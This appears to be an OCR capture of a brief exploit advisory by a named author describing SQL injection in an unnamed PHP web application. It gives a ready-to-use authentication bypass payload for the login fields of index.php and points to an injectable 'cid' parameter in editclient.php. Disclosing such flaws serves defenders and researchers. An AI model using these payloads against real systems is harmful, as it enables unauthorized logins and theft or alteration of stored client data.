
# # # # #

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Social: @ihsansencan

# # # # #

# Description:

# The vulnerability allows an attacker 
to inject sql commands....

# 	

# Proof of Concept:

# 

# Bypass

# http://localhost/[PATH]/index.php

# User: 'or 1=1 or ''=' Pass: anything

# User: anything Pass: 'or 1=1 or ''='

# 

# Sql

# 
http://localhost/[PATH]/editclient.php?
cid=[SQL]

# 